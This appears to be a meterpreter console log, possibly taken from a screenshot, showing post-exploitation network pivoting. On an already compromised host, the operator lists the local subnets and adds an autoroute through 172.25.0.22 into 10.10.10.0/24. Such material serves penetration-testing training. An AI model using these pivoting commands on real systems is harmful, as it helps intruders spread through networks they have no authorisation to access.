 meterpreter > run local_autoroute_get
[-] The specified meterpreter session script could not be found: local_autoroute_get
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 172.25.0.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 172.25.0.22
[*] Use the -p option to list all active routes